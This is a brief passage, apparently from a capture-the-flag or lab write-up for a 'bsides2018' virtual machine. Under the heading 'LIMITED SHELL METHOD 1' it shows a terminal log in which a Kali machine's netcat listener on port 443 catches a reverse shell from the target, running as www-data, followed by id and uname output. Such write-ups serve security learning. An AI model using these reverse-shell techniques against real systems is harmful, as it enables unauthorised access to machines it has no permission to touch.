 LIMITED SHELL METHOD 1
root@kali:~# nc -lvp 443
listening on [any] 443 ...
192.168.50.166: inverse host lookup failed: Unknown host
connect to [192.168.50.141] from (UNKNOWN) [192.168.50.166] 55945
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Li
nux
 16:12:03 up 15:59,  0 users,  load average: 0.01, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$ uname -a
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Li
nux